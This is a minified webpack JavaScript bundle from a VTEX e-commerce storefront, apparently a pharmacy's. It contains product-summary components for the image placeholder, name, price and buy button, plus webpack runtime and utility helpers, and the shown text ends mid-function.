m}},3:function(e,t,r){e.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},38:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},40:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/CollectionBadges"]},41:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/DiscountBadge"]},42:function(e,t,r){"use strict";var a=r(0),i=r.n(a);t.a=function(e){var t=e.cssHandle;return i.a.createElement("div",{className:"relative"},i.a.createElement("div",{className:"".concat(t," absolute w-100 h-100 contain bg-center")}),i.a.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 512 512",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-testid":"image-placeholder"},i.a.createElement("rect",{width:"512",height:"512",fill:"#F2F2F2"}),i.a.createElement("rect",{x:"183.857",y:"180.2",width:"144.286",height:"150.474",stroke:"#CACBCC",strokeWidth:"2"}),i.a.createElement("path",{d:"M183.78 303.688H328.214",stroke:"#CACBCC",strokeWidth:"2"}),i.a.createElement("path",{d:"M205.082 279.563L223.599 240.507L242.116 260.035L269.892 220.979L306.926 279.563H205.082Z",stroke:"#CACBCC",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),i.a.createElement("path",{d:"M252.225 213.939C252.225 219.822 247.66 224.52 242.114 224.52C236.569 224.52 232.004 219.822 232.004 213.939C232.004 208.057 236.569 203.359 242.114 203.359C247.66 203.359 252.225 208.057 252.225 213.939Z",stroke:"#CACBCC",strokeWidth:"2"})))}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},53:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},63:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},7:function(e,t){e.exports=Classnames},88:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.91.0");var a=Object(t.register)((function(){return r(108)}),e,"vtex.product-summary@2.91.0","vtex.product-summary@2.x","ProductSummaryImage");a.renderHotReload,a.setupHMR}.call(this,r(13)(e))}},[[88,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[]).push([["ProductSummaryName"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},33:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/ProductName"]},39:function(e,t,a){"use strict";t.a=function(e,t,a){var o,r;return(!!(null===(o=null==e?void 0:e.advertisement)||void 0===o?void 0:o.adId)||!!(null===(r=e.advertisement)||void 0===r?void 0:r.eventParameters))&&t===a}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},92:function(e,t,a){"use strict";a.r(t),function(e){var t=a(4);a.p=Object(t.getPublicPath)("vtex.product-summary@2.91.0");var o=Object(t.register)((function(){return a(93)}),e,"vtex.product-summary@2.91.0","vtex.product-summary@2.x","ProductSummaryName");o.renderHotReload,o.setupHMR}.call(this,a(13)(e))},93:function(e,t,a){"use strict";a.r(t);var o=a(9),r=a(0),n=a.n(r),s=a(33),c=a.n(s),u=a(5),d=a.n(u),m=a(6),i=a.n(m),l=a(10),p=a(39),v=i.a.useProductSummary,N=["nameContainer","nameWrapper","brandName","skuName","productReference","productNameLoader"],_={showProductReference:!1,showBrandName:!1,showSku:!1};function f(e){var t,a=e.showFieldsProps,r=void 0===a?_:a,s=e.tag,u=void 0===s?"h3":s,m=e.classes,i=v(),f=i.product,b=i.sponsoredBadge,x=d()(N,{classes:m}).handles,h=null==f?void 0:f.productName,y=null===(t=null==f?void 0:f.sku)||void 0===t?void 0:t.name,w=null==f?void 0:f.brand,P=Object(p.a)(f,null==b?void 0:b.position,"titleTop"),R="".concat(x.nameContainer," flex items-start justify-center pv6"),C="".concat(x.nameWrapper," overflow-hidden c-on-base f5"),E="".concat(x.brandName," t-body"),O="".concat(x.skuName," t-small"),S="".concat(x.productNameLoader," pt5 overflow-hidden"),g=Object(l.useIntl)();return n.a.createElement("div",{className:R,"aria-label":g.formatMessage({id:"store/product-summary.name.aria-label"},{productName:f.productName})},n.a.createElement(c.a,Object(o.a)({className:C,brandNameClass:E,skuNameClass:O,loaderClass:S,showSponsoredBadge:P,sponsoredBadgeLabel:null==b?void 0:b.label,productReferenceClass:x.productReference,name:h,skuName:y,brandName:w,tag:u},r)))}f.schema={title:"admin/editor.productSummaryName.title",type:"object",properties:{showFieldsProps:c.a.schema}},t.default=f}},[[92,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[]).push([["Spacer"],{0:function(e,t){e.exports=React},100:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.91.0");var c=Object(t.register)((function(){return r(101)}),e,"vtex.product-summary@2.91.0","vtex.product-summary@2.x","Spacer");c.renderHotReload,c.setupHMR}.call(this,r(13)(e))},101:function(e,t,r){"use strict";r.r(t);var c=r(0),n=r.n(c),s=r(5),a=r.n(s),u=["spacer"];t.default=function(){var e=a()(u).handles;return n.a.createElement("div",{className:"".concat(e.spacer," flex flex-grow-1")})}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]}},[[100,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[]).push([["ProductSummaryPrice"],{0:function(e,t){e.exports=React},18:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/ProductPrice"]},2:function(e,t){e.exports=R},3:function(e,t,i){e.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},96:function(e,t,i){"use strict";i.r(t),function(e){var t=i(4);i.p=Object(t.getPublicPath)("vtex.product-summary@2.91.0");var r=Object(t.register)((function(){return i(97)}),e,"vtex.product-summary@2.91.0","vtex.product-summary@2.x","ProductSummaryPrice");r.renderHotReload,r.setupHMR}.call(this,i(13)(e))},97:function(e,t,i){"use strict";i.r(t);var r=i(0),n=i.n(r),a=i(2),s=i(18),o=i.n(s),c=i(6),l=i.n(c),m=i(5),u=i.n(m),d=i(3),p=i.n(d),x=l.a.useProductSummary,P=["priceContainer","productPriceClass","listPriceContainer","listPriceLabel","listPrice","sellingPriceContainer","sellingPriceLabel","sellingPrice","savingsContainer","savings","interestRate","installmentContainer","listPriceRange","sellingPriceRange","priceLoading"];function v(e,t){if(!e||!e.items&&!e.priceRange)return[];if(e.priceRange){var i=e.priceRange[t];return i?[i.lowPrice,i.highPrice]:[]}var r="sellingPrice"===t?"Price":"ListPrice";return Object(a.flatten)(Object(a.pluck)("sellers",e.items)).map(Object(a.path)(["commertialOffer",r])).filter((function(e){return 0!==e}))}function y(e){var t,i,r=e.showListPrice,a=void 0===r||r,s=e.showSellingPriceRange,c=void 0!==s&&s,l=e.showLabels,m=void 0===l||l,d=e.showInstallments,y=void 0===d||d,g=e.showDiscountValue,C=void 0!==g&&g,h=e.labelSellingPrice,b=void 0===h?"":h,f=e.labelListPrice,L=void 0===f?"":f,S=e.showBorders,w=void 0!==S&&S,R=e.showListPriceRange,_=void 0!==R&&R,I=e.classes,N=x(),E=N.product,B=N.isLoading,O=N.isPriceLoading,k=u()(P,{classes:I}).handles,j=null===(i=null===(t=null==E?void 0:E.sku)||void 0===t?void 0:t.seller)||void 0===i?void 0:i.commertialOffer;if(B||O)return n.a.createElement("div",{className:"".concat(k.priceLoading," flex items-end justify-end w-100 h1 pr6")},n.a.createElement("div",{className:p.a.priceSpinner}));var H={containerClass:"flex flex-column justify-end items-center"+(w?"":" ".concat(k.priceContainer," pv5")),sellingPriceClass:"".concat(k.sellingPrice," dib ph2 t-body t-heading-5-ns")},T=c?v(E,"sellingPrice"):[],D=_?v(E,"listPrice"):[],M=j.Price;return n.a.createElement("div",{className:H.containerClass},0!==M&&n.a.createElement(o.a,{className:"".concat(k.productPriceClass," flex flex-column justify-start"),listPriceContainerClass:"".concat(k.listPriceContainer," pv1 normal c-muted-2"),listPriceLabelClass:"".concat(k.listPriceLabel," dib strike t-small t-mini"),listPriceClass:"".concat(k.listPrice," dib ph2 strike t-small-ns t-mini"),sellingPriceContainerClass:"".concat(k.sellingPriceContainer," pt1 pb3 c-on-base"),sellingPriceLabelClass:"".concat(k.sellingPriceLabel," dib"),sellingPriceClass:H.sellingPriceClass,savingsContainerClass:"".concat(k.savingsContainer," t-small-ns c-muted-2"),savingsClass:"".concat(k.savings," dib"),interestRateClass:"".concat(k.interestRate," dib pl2"),installmentContainerClass:"".concat(k.installmentContainer," t-small-ns c-muted-2"),listPrice:j.ListPrice,sellingPriceList:T,listPriceRangeClass:"".concat(k.listPriceRange," dib ph2 t-small-ns strike"),sellingPriceRangeClass:"".concat(k.sellingPriceRange," dib ph2 t-small-ns"),sellingPrice:j.Price,installments:j.Installments,showListPrice:a,showSellingPriceRange:c,showLabels:m,showInstallments:y,labelSellingPrice:b,labelListPrice:L,listPriceList:D,showListPriceRange:_,showSavings:C}))}y.schema={title:"admin/editor.productSummaryPrice.title",description:"admin/editor.productSummaryPrice.description",type:"object",properties:{showListPrice:{type:"boolean",title:"admin/editor.productSummaryPrice.showListPrice.title",default:!0,isLayout:!0},showSellingPriceRange:{type:"boolean",title:"admin/editor.productSummaryPrice.showSellingPriceRange.title",default:!1,isLayout:!0},showListPriceRange:{type:"boolean",title:"admin/editor.productSummaryPrice.showListPriceRange.title",default:!1,isLayout:!0},showInstallments:{type:"boolean",title:"admin/editor.productSummaryPrice.showInstallments.title",default:!0,isLayout:!0},showDiscountValue:{type:"boolean",title:"admin/editor.productSummaryPrice.showDiscountValue.title",default:!1},showLabels:{type:"boolean",title:"admin/editor.productSummaryPrice.showLabels.title",default:!0,isLayout:!0},showBorders:{type:"boolean",title:"admin/editor.productSummaryPrice.showBorders.title",default:!1,isLayout:!0}}},t.default=y}},[[96,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_0=window.webpackJsonpvtex_product_summary_2_91_0||[]).push([["ProductSummaryBuyButton"],{0:function(t,e){t.exports=React},12:function(t,e,a){"use strict";a.d(e,"b",(function(){return o})),a.d(e,"c",(function(){return u}));var n=a(2),r={DISPLAY_ALWAYS:{name:"admin/editor.productSummary.displayBuyButton.option.always",value:"displayButtonAlways"},DISPLAY_ON_HOVER:{name:"admin/editor.productSummary.displayBuyButton.option.hover",value:"displayButtonHover"},DISPLAY_NONE:{name:"admin/editor.productSummary.displayBuyButton.option.none",value:"displayButtonNone"}};function o(){return Object(n.map)((function(t){return t.name}),Object(n.values)(r))}function u(){return Object(n.map)((function(t){return t.value}),Object(n.values)(r))}e.a=r},2:function(t,e){t.exports=R},3:function(t,e,a){t.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},32:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.native-types@0.x/IOMessage"]},34:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/BuyButton"]},5:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},7:function(t,e){t.exports=Classnames},8:function(t,e){t.exports=__RENDER_8_RUNTIME__},82:function(t,e,a){"use strict";a.r(e),function(t){var e=a(4);a.p=Object(e.getPublicPath)("vtex.product-summary@2.91.0");var n=Object(e.register)((function(){return a(83)}),t,"vtex.product-summary@2.91.0","vtex.product-summary@2.x","ProductSummaryBuyButton");n.renderHotReload,n.setupHMR}.call(this,a(13)(t))},83:function(t,e,a){"use strict";a.r(e);var n=a(0),r=a.n(n),o=a(34),u=a.n(o),i=a(8),m=a(2),c=a(7),s=a.n(c),d=a(32),l=a.n(d),p=a(6),y=a.n(p),x=a(5),v=a.n(x),_=a(12),B=a(3),C=a.n(B),S=["buyButton","buyButtonContainer"];function b(t){var e,a=t.displayBuyButton,n=void 0===a?"displayButtonAlways":a,o=t.isOneClickBuy,c=void 0!==o&&o,d=t.buyButtonText,p=t.customToastURL,x=t.buyButtonBehavior,B=void 0===x?"default":x,b=t.isHovering,f=Object(i.useRuntime)().hints.mobile,O=null!==(e=y.a.useProductSummary())&&void 0!==e?e:{},N=O.product,g=O.selectedItem,E=O.selectedQuantity,I=v()(S).handles,h=Object(m.equals)(n,_.a.DISPLAY_ALWAYS.value)||!Object(m.equals)(n,_.a.DISPLAY_ON_HOVER.value)||b&&!f,R=!(Object(m.equals)(n,_.a.DISPLAY_NONE.value)||Object(m.equals)(n,_.a.DISPLAY_ON_HOVER.value)&&f),P=s()(I.buyButton,"center mw-100",!h&&C.a.isHidden),L=s()(I.buyButtonContainer,"pv3 w-100 db"),A=null==g?void 0:g.seller,T=(null==A?void 0:A.commertialOffer)&&A.commertialOffer.AvailableQuantity>0,j=u.a.mapCatalogItemToCart({product:N,selectedItem:g,selectedSeller:A,selectedQuantity:E}),D=N.items,H=T&&("alwaysAddToCart"===B||"default"===B&&1===(void 0===D?[]:D).length);return R&&r.a.createElement("div",{className:L,"data-testid":"product-summary__buy-button-container"},r.a.createElement("div",{className:P},r.a.createElement(u.a,{skuItems:j,available:T,isOneClickBuy:c,customToastURL:p,shouldAddToCart:H},r.a.createElement(l.a,{id:d}))))}b.schema={title:"admin/editor.productSummaryBuyButton.title",type:"object",properties:{isOneClickBuy:{type:"boolean",title:"admin/editor.productSummary.isOneClickBuy.title",default:!1,isLayout:!0},displayBuyButton:{title:"admin/editor.productSummary.displayBuyButton.title",type:"string",enum:Object(_.c)(),enumNames:Object(_.b)(),default:_.a.DISPLAY_ALWAYS.value,isLayout:!0}}},e.default=b}},[[82,"common"]]]);
  },function(){
    !function(e){function t(t){for(var r,u,a=t[0],c=t[1],l=t[2],d=0,s=[];d<a.length;d++)u=a[d],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&s.push(o[u][0]),o[u]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);for(f&&f(t);s.length;)s.shift()();return i.push.apply(i,l||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,a=1;a<n.length;a++){var c=n[a];0!==o[c]&&(r=!1)}r&&(i.splice(t--,1),e=u(u.s=n[0]))}return e}var r={},o={common:0},i=[];function u(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=e,u.c=r,u.d=function(e,t,n){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)u.d(n,r,function(t){return e[t]}.bind(null,r));return n},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var a=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_57=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_57||[],c=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var f=c;n()}({13:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(29);var o=n(33);function i(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||Object(o.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},2:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(33);function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,a=e[Symbol.iterator]();!(r=(u=a.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}(e,t)||Object(r.a)(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},20:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},27:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,u){var a="".concat(n,"/").concat(u),c="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,a)};if(window[r]&&window[r].registerComponent){var f=!!window.__RENDER_LAZY__;window[r].registerComponent(t,f?l:l(),n,u,f)}else{var d=l();window[r]&&window[r].withHMR?window[o][a]=window[o][c]=window[r].withHMR(t,d):window[o][a]=window[o][c]=d}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},29:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},3:function(e,t,n){e.exports=n(53)},33:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(29);function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},43:function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},5:function(e,t,n){"use strict";function r(e,t,n,r,o,i,u){try{var a=e[i](u),c=a.value}catch(e){return void n(e)}a.done?t(c):Promise.resolve(c).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var u=e.apply(t,n);function a(e){r(u,o,i,a,c,"next",e)}function c(e){r(u,o,i,a,c,"throw",e)}a(void 0)}))}}n.d(t,"a",(function(){return o}))}});
  },function(){
    (window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_57=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_57||[]).push([[0],{1:function(t,e,r){"use strict";var n=r(34);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,s=(a=Object.create(null),t=>{const e=o.call(t);return a[e]||(a[e]=e.slice(8,-1).toLowerCase())});var a;const u=t=>(t=t.toLowerCase(),e=>s(e)===t),c=t=>e=>typeof e===t,{isArray:f}=Array,l=c("undefined");const h=u("ArrayBuffer");const p=c("string"),d=c("function"),g=c("number"),y=t=>null!==t&&"object"==typeof t,m=t=>{if("object"!==s(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},w=u("Date"),b=u("File"),E=u("Blob"),v=u("FileList"),A=u("URLSearchParams");function R(t,e,{allOwnKeys:r=!1}={}){if(null==t)return;let n,o;if("object"!=typeof t&&(t=[t]),f(t))for(n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else{const o=r?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let s;for(n=0;n<i;n++)s=o[n],e.call(null,t[s],s,t)}}function O(t,e){e=e.toLowerCase();const r=Object.keys(t);let n,o=r.length;for(;o-- >0;)if(n=r[o],e===n.toLowerCase())return n;return null}const S="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,T=t=>!l(t)&&t!==S;const _=(P="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>P&&t instanceof P);var P;const B=u("HTMLFormElement"),U=(({hasOwnProperty:t})=>(e,r)=>t.call(e,r))(Object.prototype),C=u("RegExp"),N=(t,e)=>{const r=Object.getOwnPropertyDescriptors(t),n={};R(r,(r,o)=>{let i;!1!==(i=e(r,o,t))&&(n[o]=i||r)}),Object.defineProperties(t,n)},x="abcdefghijklmnopqrstuvwxyz",j={DIGIT:"0123456789",ALPHA:x,ALPHA_DIGIT:x+x.toUpperCase()+"0123456789"};const L=u("AsyncFunction");e.a={isArray:f,isArrayBuffer:h,isBuffer:function(t){return null!==t&&!l(t)&&null!==t.constructor&&!l(t.constructor)&&d(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||d(t.append)&&("formdata"===(e=s(t))||"object"===e&&d(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&h(t.buffer),e},isString:p,isNumber:g,isBoolean:t=>!0===t||!1===t,isObject:y,isPlainObject:m,isUndefined:l,isDate:w,isFile:b,isBlob:E,isRegExp:C,isFunction:d,isStream:t=>y(t)&&d(t.pipe),isURLSearchParams:A,isTypedArray:_,isFileList:v,forEach:R,merge:function t(){const{caseless:e}=T(this)&&this||{},r={},n=(n,o)=>{const i=e&&O(r,o)||o;m(r[i])&&m(n)?r[i]=t(r[i],n):m(n)?r[i]=t({},n):f(n)?r[i]=n.slice():r[i]=n};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&R(arguments[t],n);return r},extend:(t,e,r,{allOwnKeys:o}={})=>(R(e,(e,o)=>{r&&d(e)?t[o]=Object(n.a)(e,r):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,r,n)=>{t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),r&&Object.assign(t.prototype,r)},toFlatObject:(t,e,r,n)=>{let o,s,a;const u={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),s=o.length;s-- >0;)a=o[s],n&&!n(a,t,e)||u[a]||(e[a]=t[a],u[a]=!0);t=!1!==r&&i(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:s,kindOfTest:u,endsWith:(t,e,r)=>{t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;const n=t.indexOf(e,r);return-1!==n&&n===r},toArray:t=>{if(!t)return null;if(f(t))return t;let e=t.length;if(!g(e))return null;const r=new Array(e);for(;e-- 